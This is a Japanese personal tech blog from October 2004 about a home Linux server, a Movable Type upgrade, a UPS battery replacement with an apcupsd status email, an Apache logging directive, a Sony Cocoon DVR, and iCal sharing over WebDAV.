手順は簡単で、CGIに新しいフォルダを作ってそこにインストール、mt.cfgの設定を適宜設定するだけで終了。DataSourceが同じなので、blogなどすべてそのまま継承される。「読み込み/書き出し」などで移行する必要はない。
ぱっと見て変わったのはエントリー作成画面のツール。
![]()
メールアドレスの挿入、ブロッククオート、ファイルのアップロードの挿入機能が増えた。これは便利。
でもファイルのアップロードボタン、このボタンからだとファイルのアップロードして編集画面にHTMLを挿入してくれるのと思いきや、新しいエントリ作成画面が開いてしまう。これじゃ今までのファイルのアップロードと同じだ。便利になってなかった。
#風邪で仕事休んで何やってんだか。^^;;
2004年10月18日
●サイドバーにBlogPeople
サイドバーにBlogPeopleを貼付けました。リンクをBlogPeopleで行うと便利です。リンクの追加や編集が簡単に行えるし、リンク先の更新も分かる。その他にも便利な機能が満載。お薦めです。
●SU500J交換バッテリキット発注
先日警告が出たので新しいバッテリをAPCショッピングモールに発注。
小計 :\13,755
送料 :\0
合計 :\13,755
(税込み価格)
古いバッテリは送料元払いでAPCの廃棄バッテリ受付係とやらに送ればいいそうだ。でも重たいから送料高そう。
2004年10月17日
●MT3へ移行した
MT2からExportして、MT3へImportした。
コンテンツだけの移行は簡単だが、URLやパスも同じにするにはちょっと面倒。テンプレートいじってる場合はまたまた大変。
●apacheの設定変更
http://www.smilemark.net以下だけをApacheに別ログを取らせるために、以下をhttp.confに追記した。ログの分析をWebalizerに行わせるのだが、こいつは特定のURLだけ抜き出して分析するのが苦手なのであらかじめログの段階で分けておく必要があるからだ。
SetEnvIf Request_URI "~masa" masalog CustomLog /home/masa/access_log combined env=masalog
●UPSのバッテリ交換、、、
自宅のサーバやデスクトップPC用にUPSを3台使っている。向かって左の2台が1000VA、右端のが500VA。UPSはすべてAPC社製Smart-UPSだ。こいつらの総重量は50kgを超える。こころなしかERECTAが反っているような、、、。

このうちInternetに公開しているLinux ServerのUPS(右端の500VA)から、バッテリ交換を要求するメールが届いた。メールによるとバッテリの日付は12/27/00なので、4年弱使ったことになる。たしかに寿命だろうな。交換バッテリキットは13,755円(税込)だそうだ。
#安いUPSが買える値段だ。;_;
Subject: masay.zive.net UPS battery needs changing NOW. masay.zive.net UPS battery needs changing NOW. APC : 001,054,1360 DATE : Sun Oct 17 11:59:43 JST 2004 HOSTNAME : masay.zive.net RELEASE : 3.10.6 VERSION : 3.10.6 (10 October 2003) redhat UPSNAME : UPS_IDEN CABLE : Custom Cable Smart MODEL : SMART-UPS 500 UPSMODE : Stand Alone STARTTIME: Fri Jul 09 19:31:33 JST 2004 STATUS : ONLINE REPLACEBATT LINEV : 103.3 Volts LOADPCT : 23.9 Percent Load Capacity BCHARGE : 054.0 Percent TIMELEFT : 27.0 Minutes MBATTCHG : 5 Percent MINTIMEL : 3 Minutes MAXTIME : 0 Seconds MAXLINEV : 104.0 Volts MINLINEV : 102.7 Volts OUTPUTV : 103.3 Volts SENSE : High DWAKE : 000 Seconds DSHUTD : 180 Seconds DLOWBATT : 02 Minutes LOTRANS : 090.0 Volts HITRANS : 110.0 Volts RETPCT : 090.0 Percent ITEMP : 40.9 C Internal ALARMDEL : 30 seconds BATTV : 27.6 Volts LINEFREQ : 60.0 Hz LASTXFER : Automatic or explicit self test NUMXFERS : 6 XONBATT : Sun Oct 17 11:59:34 JST 2004 TONBATT : 0 seconds CUMONBATT: 41 seconds XOFFBATT : Sun Oct 17 11:59:43 JST 2004 LASTSTEST: Sun Oct 17 11:59:40 JST 2004 SELFTEST : BT STESTI : 168 STATFLAG : 0x02040088 Status Flag DIPSW : 0x00 Dip Switch REG1 : 0x00 Register 1 REG2 : 0x00 Register 2 REG3 : 0x00 Register 3 MANDATE : 12/27/00 SERIALNO : NS0053230125 BATTDATE : 12/27/00 NOMOUTV : 100 NOMBATTV : 24.0 EXTBATTS : 0 FIRMWARE : 120.14S.A APCMODEL : FWA END APC : Sun Oct 17 11:59:44 JST 2004
●ネットワークハブとAV機器
最近は巷にネット接続が必要なAV機器が増えてきた。我が家も御多聞に漏れず、とうとうAV機器がハブ接続になってしまった。ハブに繋がるのはテレビPanasonic Viera、ネットワークメディアプレーヤMediaWiz、ハードディスクビデオデッキSONY Cocoonです。
AV機器と一緒にネットワークハブがあるのは、ちょっと変な光景です。ハブはアライドテレシスCentreCOM FS708XL、一昔前の10M/100Mの8ポートスイッチです。当時1万円くらいで購入して、使われなくなってずっと押し入れで眠っていたのを引っ張りだしました。

●SONY Cocoon

SONYチャンネルサーバーCocoon CVS-EX11を数ヶ月前から使っています。Cocoonは、いわゆるハードディスクビデオの中ではかなりマイナーな存在だ。500GBもディスクを積んでいるのに、400GBの他社製品にこれが世界最大容量だと、存在を忘れられたように言わしめられたりする。DVDドライブが搭載されていないのがそもそも市場では受け入れられない要因でもあるだろう。
僕の場合はどうしてもスカパー!と連動予約をしたいという強い要望があったので、選択肢はこのCocoonしかなかった。しかし購入2週間後に東芝RD-XS53が発表された時は少々悔しかった。^^;;
このCocoon、DVDドライブは持っていないがSONY VAIOを使ってDVDにコンテンツを焼くことができるClick to DVDという機能がある。僕はVAIOを持っていないが、こういう機能をHackして使えるようにしてくれる連中が必ずいる。
CCClientというWindowsソフトを使えば、Cocoon内のコンテンツを選択してパソコンに吸い上げることができる。これは便利に使わせてもらっています。
CCBrowseというCGIスクリプトを使えば、WebでCocoon内のコンテンツのリストを見ることができる。試しにCGIを置いてみた。http://www.smilemark.net/cgi-bin/CCBrowse.cgi
番組がリンクになっていて、このURLでアクセスするとMPEG-TSとかいうフォーマットでストリーミングされてきます。VLC media playerを使えばWindowsやMac上で再生できます。ちなみにURLはPrivateアドレスなので外からはアクセスはできません。
もし僕を知っている人がCocoonの中身を覗くと、なぜこんなものを撮ってるんだろうって番組が混ざってるけど、これはCocoonのおまかせ録画の成果です。^^;; カラーバーなんかを録画してくれたこともあります。いまだにおまかせ録画を信用できません。
2004年10月16日
●家族の予定をiCalで共有
リビングに置いているPowerBookはパートナーと共有していて、ユーザスイッチして使っています。
お互いの予定をiCalで管理して、それをお互いに共有できるようにしてみました。
もっとも簡単な、「書き出し...」でエクスポートしたものを「読み込み...」でインポートし合う方法だと、いちいち更新したら書き出して、それを読み込んでもらわないとならない。
もう1つの方法「公開」を使えば、更新時に自動的に公開先も更新するようにできる。読み込む方は、定期的に読み込む設定にできる。しかし、公開先は.MACかWebDavだ。
.MACは使うつもりがないのでWebDavが良さそうだ。自宅のサーバ(RedHat Linux)のApacheにiCal用のWebDavを設けようかと思ったけど、Webをいろいろ調べてみるとOSXでWebDavを動かしてiCalを共有している記事を発見した。
もともとOSXにはApacheも入っているので設定は非常に簡単。同じパソコンで使うiCal共有だけのために別のサーバ上にWebDavエントリ設けるのもたいそうなので、これはよい方法だと思う。
お薦めです。ぜひ! > MRT
●Missing Sync for Pocket PC
PocketPCをMacのiCalなどとiSyncするためのソフトを購入した。Mark/SpaceのMissing Sync for Pocket PCという製品だ。

会社で購入してもらった東芝Genio e550GDを使っていて、オフィスではもっぱらWindows Outlookでスケジュールを管理してる。自宅で主に使うパソコンはMacで、以前からiCalと連携して活用できれば感じていました。Webをいろいろ探していてこのソフトを見つけました。ダウンロード販売だと$39.95とそこそこリーズナブルなので思い切って購入しました。
設定も非常に簡単で即座にiCalと同期がとれて大満足です。
CLIEとかPalm使ってる人たちはMissing Sync for Palm OSを使ってるのかな。






















































 注文していたRouter、
注文していたRouter、



